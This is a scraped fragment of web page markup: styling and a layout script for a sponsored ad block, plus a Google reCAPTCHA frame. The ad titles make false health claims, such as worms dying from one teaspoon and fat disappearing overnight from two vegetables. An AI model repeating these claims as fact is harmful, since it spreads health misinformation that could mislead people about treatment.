!important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__title[data-v-1202af33] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-e12zfqwyavqgz-media:hover .block-e12zfqwyavqgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-e12zfqwyavqgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-e12zfqwyavqgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-e12zfqwyavqgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 14px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__img[data-v-1202af33] {padding-bottom: 75% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 18px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__btn-wrapper[data-v-1202af33] {padding-left: 14px !important;padding-right: 14px !important;margin-top: auto !important;text-align: right !important;}.block-e12zfqwyavqgz-media__btn[data-v-1202af33] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e12zfqwyavqgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-e12zfqwyavqstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-e12zfqwyavq');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 20) / 281);canContain = Math.min(canContain, 1);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-e12zfqwyavqstyle').innerHTML = "".concat(".block-e12zfqwyavqgz-media.block-e12zfqwyavqgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 4 +1, ") { display: none !important; }.block-e12zfqwyavqgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 10px * 2) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {max-width: ", canContain * 320 +-20, "px !important;}@media (max-width: 650px) {.block-e12zfqwyavqgz-media.block-e12zfqwyavqgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-e12zfqwyavqgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 10px * 2) !important;}.block-e12zfqwyavqgz-block[data-v-1202af33] {max-width: ", canContainMobile * 320 +-20, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-e12zfqwyavqgz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=799130&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/c2d55be2675e46b180e57fa0290357cb/d036960394f03833.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=746552&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/71ce80fc1a054482a12464826db9018e/d036931581f6e5c8.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            These 2 vegetables will make your belly and arm fat disappear overnight!
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741976&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e12zfqwyavqgz-media block-e12zfqwyavqgz-block__item" data-v-116ddeec=""><div class="block-e12zfqwyavqgz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-e12zfqwyavqgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/bddddf2e5cbb47558c42354773eb17ca/d03692df7471040d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-e12zfqwyavqgz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Columbus Trick Removes Papillomas Like Crazy!
          </div> <div class="block-e12zfqwyavqgz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-e12zfqwyavqgz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oxwTwTJ02mLPen-euFRoHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768898353789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>